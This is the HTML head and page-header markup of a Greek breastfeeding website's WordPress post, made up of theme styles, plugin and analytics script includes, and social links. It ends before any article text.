<link rel='stylesheet' id='jetpack_facebook_likebox-css'  href='https://c0.wp.com/p/jetpack/7.2.5/modules/widgets/facebook-likebox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='hybridextend-style-css'  href='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/style.min.css?ver=1.4.3' type='text/css' media='all' />
<style id='hybridextend-style-inline-css' type='text/css'>
.hgrid {max-width: 1380px;} a,.widget .view-all a:hover {color: #e70f87;} a:hover {color: #f79ac5;} .accent-typo,.cat-label {background: #464646;color: #ffffff;} .cat-typo-1672 {background: #2279d2;color: #ffffff;border-color: #2279d2;} .cat-typo-1204 {background: #1aa331;color: #ffffff;border-color: #1aa331;} .cat-typo-1722 {background: #5db89d;color: #ffffff;border-color: #5db89d;} .cat-typo-1636 {background: #ffdc00;color: #ffffff;border-color: #ffdc00;} .cat-typo-414 {background: #ae77d7;color: #ffffff;border-color: #ae77d7;} .cat-typo-504 {background: #00d5f2;color: #ffffff;border-color: #00d5f2;} .cat-typo-1718 {background: #ae77d7;color: #ffffff;border-color: #ae77d7;} .cat-typo-1751 {background: #1aa331;color: #ffffff;border-color: #1aa331;} .cat-typo-608 {background: #f7b528;color: #ffffff;border-color: #f7b528;} .cat-typo-652 {background: #f774b1;color: #ffffff;border-color: #f774b1;} .cat-typo-1706 {background: #e8c5d0;color: #ffffff;border-color: #e8c5d0;} .cat-typo-1674 {background: #ff7298;color: #ffffff;border-color: #ff7298;} .cat-typo-1750 {background: #2279d2;color: #ffffff;border-color: #2279d2;} .cat-typo-1676 {background: #728cff;color: #ffffff;border-color: #728cff;} .cat-typo-930 {background: #ffac00;color: #ffffff;border-color: #ffac00;} .cat-typo-1724 {background: #bccf3d;color: #ffffff;border-color: #bccf3d;} .cat-typo-1606 {background: #85dd00;color: #ffffff;border-color: #85dd00;} .cat-typo-1720 {background: #bcba08;color: #ffffff;border-color: #bcba08;} .cat-typo-1 {background: #74aaf7;color: #ffffff;border-color: #74aaf7;} .cat-typo-1626 {background: #f9401b;color: #ffffff;border-color: #f9401b;} .cat-typo-1032 {background: #f15d58;color: #ffffff;border-color: #f15d58;} .cat-typo-1558 {background: #8700ff;color: #ffffff;border-color: #8700ff;} .cat-typo-1414 {background: #ee559d;color: #ffffff;border-color: #ee559d;} .cat-typo-1708 {background: #9c0f5f;color: #ffffff;border-color: #9c0f5f;} .invert-typo {color: #ffffff;background: #666666;} .enforce-typo {background: #ffffff;color: #666666;} input[type="submit"], #submit, .button {background: #464646;color: #ffffff;} input[type="submit"]:hover, #submit:hover, .button:hover {background: #343434;color: #ffffff;} body {background-color: #ffffff;border-color: #464646;color: #666666;font-size: 18px;font-family: "Didact Gothic", sans-serif;} #topbar, #main.main, #header-supplementary,.sub-footer {background: #ffffff;} .site-logo-with-icon #site-title i {font-size: 50px;} .site-logo-mixed-image img {max-width: 200px;} .site-title-line b, .site-title-line em, .site-title-line strong {color: #464646;} .menu-items > li.current-menu-item > a, .menu-items > li.current-menu-ancestor > a, .menu-items > li:hover > a,.sf-menu ul li:hover > a, .sf-menu ul li.current-menu-ancestor > a, .sf-menu ul li.current-menu-item > a {color: #464646;} .menu-highlight > li:nth-child(1) {color: #ae77d7;border-color: #ae77d7;} .menu-highlight > li:nth-child(2) {color: #00d5f2;border-color: #00d5f2;} .menu-highlight > li:nth-child(3) {color: #f774b1;border-color: #f774b1;} .menu-highlight > li:nth-child(4) {color: #ffac00;border-color: #ffac00;} .menu-highlight > li:nth-child(5) {color: #ffdc00;border-color: #ffdc00;} .more-link {border-color: #464646;color: #464646;} .more-link a {background: #464646;color: #ffffff;} .more-link a:hover {background: #343434;color: #ffffff;} .lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {background-color: #464646;} .frontpage-area.module-bg-accent {background-color: #464646;} .widget-title > span.accent-typo {border-color: #464646;} .content-block-style3 .content-block-icon {background: #ffffff;} .content-block-icon i {color: #464646;} .icon-style-circle, .icon-style-square {border-color: #464646;} .content-block-column .more-link a {color: #464646;} .content-block-column .more-link a:hover {color: #ffffff;} #infinite-handle span {background: #464646;color: #ffffff;} h1, h2, h3, h4, h5, h6, .title {color: #000000;font-size: 20px;font-family: "Roboto", sans-serif;font-weight: bold;font-style: normal;text-transform: none;} h1 {color: #000000;font-size: 24px;font-weight: lighter;font-style: normal;text-transform: none;} h2 {color: #000000;font-size: 20px;font-weight: lighter;font-style: normal;text-transform: none;} h4 {color: #7c7c7c;font-size: 18px;font-weight: lighter;font-style: normal;text-transform: none;} h5 {color: #000000;font-size: 16px;font-weight: lighter;font-style: normal;text-transform: none;} h6 {color: #7c7c7c;font-size: 16px;font-weight: lighter;font-style: italic;text-transform: none;} .titlefont {font-family: "Roboto", sans-serif;} hr {color: #dddddd;} blockquote {border-color: #dddddd;color: #888888;font-size: 16px;} .enforce-body-font {font-family: "Didact Gothic", sans-serif;} .highlight-typo {background: #f7f7f7;} .table-striped tbody tr:nth-child(odd) td, .table-striped tbody tr:nth-child(odd) th {background: #f7f7f7;} .gallery {border-color: #dddddd;background: #f7f7f7;} .gallery .gallery-caption {color: #666666;} .wp-caption {background: #f7f7f7;} .wp-caption-text {border-color: #eeeeee;color: #666666;} .site-boxed #header-supplementary, .site-boxed #below-header, .site-boxed #main {border-color: #dddddd;} #topbar {color: #f79ac5;background: none;} #topbar,#topbar-right {border-color: #eeeeee;} #topbar i.fa-search {color: #c67b9e;font-size: 18px;} #header-primary,.menu-side-box {border-color: #dddddd;} #header-supplementary {border-color: #eeeeee;} #header {background-color: #eeeeee;} #site-title {color: #444444;font-size: 55px;font-family: "Oswald", sans-serif;text-transform: uppercase;font-style: normal;font-weight: normal;} #site-description {color: #444444;font-size: 12px;font-family: "Open Sans", sans-serif;text-transform: uppercase;font-style: normal;font-weight: normal;} .site-title-body-font {font-family: "Didact Gothic", sans-serif;} .site-title-heading-font {font-family: "Roboto", sans-serif;} #header-aside.header-aside-menu,#header-supplementary {background: #ffffff;} .menu-items > li > a {color: #444444;font-size: 15px;font-family: "Roboto", sans-serif;text-transform: uppercase;font-style: normal;font-weight: normal;} .menu-items, .menu-items .menu-title {font-family: "Roboto", sans-serif;} .site-header .hybridextend-megamenu-icon {color: #ef018e;} .sf-menu ul li a,.mobilemenu-fixed .menu-toggle {color: #f79ac5;font-size: 14px;font-style: normal;text-transform: none;font-weight: normal;} .sf-menu ul,.mobilemenu-fixed .menu-toggle {background: rgba(255,255,255,0.9);} .menu-toggle {color: #444444;font-size: 15px;font-family: "Roboto", sans-serif;text-transform: uppercase;font-style: normal;font-weight: normal;} .below-header {border-color: #dddddd;} #loop-meta.pageheader-bg-stretch, #loop-meta.pageheader-bg-both,#content #loop-meta.pageheader-bg-incontent, #content #loop-meta.pageheader-bg-both {background: #ffffff;} #loop-meta.loop-meta-wrap,#content #loop-meta.loop-meta-wrap {border-color: #dddddd;} .loop-title {color: #000000;font-size: 20px;font-family: "Roboto", sans-serif;font-weight: bold;font-style: normal;text-transform: none;} #content .loop-title {font-size: 18px;} .entry-content {border-color: #dddddd;} .entry-footer .entry-byline {border-color: #dddddd;color: #e70f87;} .loop-nav {border-color: #dddddd;} #comments-number {font-size: 18px;color: #888888;} .comment li.comment {border-color: #dddddd;} .comment-by-author,.comment-meta-block, .comment-edit-link {color: #888888;} .comment.bypostauthor > article {background: #f7f7f7;} .comment.bypostauthor + #respond {background: #f7f7f7;} .comment-ping {border-color: #dddddd;} #reply-title {font-size: 18px;} .entry-grid-content .entry-title {font-size: 18px;} .archive-mosaic .entry-grid {border-color: #dddddd;} .archive-mosaic .entry-title {font-size: 16px;} .archive-mosaic .mosaic-sub {background: #f7f7f7;border-color: #dddddd;} .style-accent, .shortcode-button.style-accent, .style-accentlight {background: #464646;color: #ffffff;} .shortcode-button.style-accent:hover {background: #3e3e3e;color: #ffffff;} .style-highlight, .style-highlightlight {background: #f7f7f7;} .shortcode-toggle-head {background: #f7f7f7;border-color: #dddddd;} .shortcode-toggle-box {border-color: #dddddd;} #page-wrapper ul.shortcode-tabset-nav li {background: #f7f7f7;border-color: #dddddd;} #page-wrapper ul.shortcode-tabset-nav li.current {border-bottom-color: #ffffff;} .shortcode-tabset-box {border-color: #dddddd;} .hootslider-html-slide-content h1, .hootslider-html-slide-content h2, .hootslider-html-slide-content h3, .hootslider-html-slide-content h4, .hootslider-html-slide-content h5, .hootslider-html-slide-content h6 {font-size: 16px;} .hootslider-image-slide-caption h1, .hootslider-image-slide-caption h2, .hootslider-image-slide-caption h3, .hootslider-image-slide-caption h4, .hootslider-image-slide-caption h5, .hootslider-image-slide-caption h6 {font-size: 16px;} .lightSlideCarousel {border-color: #dddddd;} .hootslider-carousel-slide-content .more-link a {color: #e70f87;} .frontpage-area.area-highlight {background: #f7f7f7;} .sidebar {color: #444444;font-size: 16px;font-style: normal;text-transform: none;font-weight: normal;} .sidebar .widget-title {font-size: 16px;font-family: "Roboto", sans-serif;text-transform: uppercase;font-style: normal;font-weight: normal;} .widget .view-all a {color: #888888;} .topborder-line:before, .bottomborder-line:after {border-color: #dddddd;} .topborder-shadow:before, .bottomborder-shadow:after {border-color: #dddddd;} h4.content-block-title,.posts-listunit-title {font-size: 16px;} .content-block-style2 .content-block.highlight-typo,.content-block-style3 .content-block {border-color: #dddddd;} .social-icons-invert .social-icons-icon {color: #888888 !important;} .hoot-blogposts-title {border-color: #dddddd;} .vcard,.vcard-links,.vcard-link,.vcard-link:first-child {border-color: #dddddd;} .vcard-content h4, .vcard-content h1, .vcard-content h2, .vcard-content h3, .vcard-content h5, .vcard-content h6 {font-size: 16px;} .vcard-content cite {color: #000000;} .vcard-content > p:last-child > a:last-child {background: #464646;color: #ffffff;} .number-block-content h4, .number-block-content h1, .number-block-content h2, .number-block-content h3, .number-block-content h5, .number-block-content h6 {font-size: 16px;} .hoot-jetpack-style .entry-content .sharedaddy {border-color: #dddddd;} .widget_mailpoet_form,.widget_newsletterwidget, .widget_newsletterwidgetminimal {background: #eeeeee;} .widget_mailpoet_form .widget-title,.widget_newsletterwidget .widget-title, .widget_newsletterwidgetminimal .widget-title {font-size: 20px;} .sub-footer {background: #ffffff;border-color: #dddddd;color: #777777;font-size: 16px;font-style: normal;text-transform: none;font-weight: normal;} .footer {background-color: #eeeeee;color: #777777;font-size: 16px;font-style: normal;text-transform: none;font-weight: normal;} .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, .footer .title {color: #505050;} .sub-footer .widget-title, .footer .widget-title {font-size: 16px;font-family: "Roboto", sans-serif;font-weight: bold;font-style: normal;text-transform: none;} .post-footer {background: #eeeeee;color: #959595;} @media only screen and (max-width: 969px){#header-aside {border-color: #dddddd;} #menu-primary-items, #menu-secondary-items {border-color: #dddddd;} .menu-items,.mobilemenu-fixed .menu-items {background: rgba(255,255,255,0.9);} .menu-items > li > a {color: #f79ac5;font-size: 14px;} }
</style>
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/7.2.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/7.2.5/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.2.5/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mitrikosthilasmos.com","hash_tracking":"false","v4_id":"G-YJNKN60S34"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/js/modernizr.custom.min.js?ver=2.8.3' id='hoot-modernizr-js'></script>
<script type='text/javascript' id='hybridextend-scrollpoints-js-extra'>
/* <![CDATA[ */
var hybridExtendData = {"customScrollerPadding":"120"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/hybrid/extend/js/scrollpoints.min.js?ver=1' id='hybridextend-scrollpoints-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/hybrid/extend/js/scroller.min.js?ver=1' id='hybridextend-scroller-js'></script>
<link rel="https://api.w.org/" href="https://www.mitrikosthilasmos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mitrikosthilasmos.com/wp-json/wp/v2/posts/1313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mitrikosthilasmos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mitrikosthilasmos.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://wp.me/p9Kr0X-lb' />
<link rel="alternate" type="application/json+oembed" href="https://www.mitrikosthilasmos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mitrikosthilasmos.com%2F2015%2F03%2Ftoketos-thilasmos-magikes-stigmes.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mitrikosthilasmos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mitrikosthilasmos.com%2F2015%2F03%2Ftoketos-thilasmos-magikes-stigmes.html&#038;format=xml" />
<script src="//cdn.orangeclickmedia.com/tech/mitrikosthilasmos.com/ocm.js" async="async"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5980442708884007" crossorigin="anonymous"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mitrikosthilasmos.com/?wordfence_lh=1&hid=820D2B78DDE91ADF861004B002494E94');
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#ffffff;}.saboxplugin-wrap .saboxplugin-socials {border-color:#ffffff;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials{background-color:#ffffff;}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#606060;}.saboxplugin-wrap .saboxplugin-desc {font-style:italic;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2018/03/cropped-favicon_trans.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2018/03/cropped-favicon_trans.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2018/03/cropped-favicon_trans.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2018/03/cropped-favicon_trans.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				@media only screen and (max-width: 969px) {
  .menu .menu-toggle { display: block !important; }
}
body.wp-megamenu #branding{
display: table-cell;
}			</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wordpress ltr el parent-theme y2025 m11 d25 h03 tuesday logged-out wp-custom-logo singular singular-post singular-post-1313 post-template-default aa-prefix-mitri-" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog">

	<!--[if lte IE 9]><p class="chromeframe">You are using an outdated browser (IE 8 or before). For a better user experience, we recommend <a href="http://browsehappy.com/">upgrading your browser today</a> or <a href="http://www.google.com/chromeframe/?redirect=true">installing Google Chrome Frame</a></p><![endif]-->	<div id="topbar" class=" topbar  inline_nav social-icons-invert hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="topbar-inner table">
					
											<div id="topbar-right" class="table-cell-mid">
							<div class="topbar-right-inner">
								<section id="google_translate_widget-9" class="widget widget_google_translate_widget"><h3 class="widget-title"><span class="accent-typo">Translate</span></h3><div id="google_translate_element"></div></section><section id="hoot-social-icons-widget-3" class="widget widget_hoot-social-icons-widget">
<div class="social-icons-widget social-icons-small"><a href="https://www.facebook.com/mitrikosthilasmos/" class=" social-icons-icon  fa-facebook-block" target="_blank">
					<i class="fa fa-facebook"></i>
				</a><a href="http://twitter.com/thilasmos" class=" social-icons-icon  fa-twitter-block" target="_blank">
					<i class="fa fa-twitter"></i>
				</a><a href="http://pinterest.com/thilasmos/" class=" social-icons-icon  fa-pinterest-block" target="_blank">
					<i class="fa fa-pinterest"></i>
				</a><a href="http://www.youtube.com/user/MitrikosThilasmos" class=" social-icons-icon  fa-youtube-block" target="_blank">
					<i class="fa fa-youtube"></i>
				</a><a href="https://www.linkedin.com/in/mitrikos-thilasmos-65325429/" class=" social-icons-icon  fa-linkedin-block" target="_blank">
					<i class="fa fa-linkedin"></i>
				</a><a href="https://www.instagram.com/mitrikosthilasmos_com/" class=" social-icons-icon  fa-instagram-block" target="_blank">
					<i class="fa fa-instagram"></i>
				</a></div></section>							</div>
						</div>
									</div>

			</div>
		</div>
	</div>
	
	<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-narrow-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style">

		<div class="skip-link">
			<a href="#content" class="screen-reader-text">Skip to content</a>
		</div><!-- .skip-link -->

		
		<header id="header" class="site-header header-layout-primary-none header-layout-secondary-bottom tablemenu hybridextend-sticky-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

			
